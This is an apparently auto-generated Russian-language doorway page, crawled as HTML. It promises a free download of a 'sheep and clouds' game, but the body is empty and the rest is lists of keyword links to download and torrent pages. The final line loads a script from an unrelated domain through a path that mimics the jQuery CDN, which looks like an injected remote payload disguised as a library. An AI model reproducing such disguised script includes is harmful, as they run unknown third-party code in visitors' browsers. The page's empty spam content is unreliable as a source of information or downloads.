

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-igru-ovcy-i-oblaka-besplatno.html
body_size: 1848
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру овцы и облака бесплатно - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру овцы и облака бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-shemy-vklyucheniya-datchikov-dvizheniya.html">Схемы включения датчиков движения</a></li>
                                <li><a href="xtt-prezentaciya-simvolika-moskovskoy-oblasti.html">Презентация символика московской области</a></li>
                                <li><a href="xtt-albom-wild-frontier.html">Альбом wild frontier</a></li>
                                <li><a href="xtt-pesnya-show-girls-open-kids-minusovka.html">Песня show girls open kids минусовка</a></li>
                                <li><a href="xtt-skachat-drayvera-bez-interneta.html">Скачать драйвера без интернета</a></li>
                                <li><a href="xtt-prezentaciya-svoya-igra-po-matematike-8-klass.html">Презентация своя игра по математике 8 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-alisa-albom-blokada-skachat.html">Алиса альбом блокада скачать</a></li>
                                            <li><a href="xtt-skachat-drayvera-dlya-igry-skayrim.html">Скачать драйвера для игры скайрим</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-minusovka-vernis-bratya-grimm.html">Минусовка вернись братья гримм</a></li>
                                            <li><a href="xtt-a-studio-mama-papa-skachat-minus.html">А студио мама папа скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-melodiyu-dlya-skaypa-v-formate-wav.html">Скачать мелодию для скайпа в формате wav</a></li>
                                            <li><a href="xtt-barboskiny-7-sezon-skachat-torrent.html">Барбоскины 7 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kak-iz-plohogo-kachestva-video-sdelat-horoshee.html">Как из плохого качества видео сделать хорошее</a></li>
                                            <li><a href="xtt-skachat-muzyku-bez-avtorskih-prav-bez-slov.html">Скачать музыку без авторских прав без слов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
